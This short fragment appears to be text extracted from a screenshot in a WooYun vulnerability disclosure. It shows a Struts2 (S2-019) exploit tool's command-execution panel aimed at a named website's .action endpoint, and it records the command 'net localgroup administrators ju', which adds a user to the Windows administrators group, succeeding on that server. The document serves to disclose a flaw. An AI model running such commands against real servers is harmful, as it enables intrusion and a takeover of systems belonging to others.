 Action: http://www.lyt.cn/online/onabout!showList.action
漏洞编号S-019 漏洞
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net localgroup administrators ju 执 行
命令成功完成。
www.wooyun.org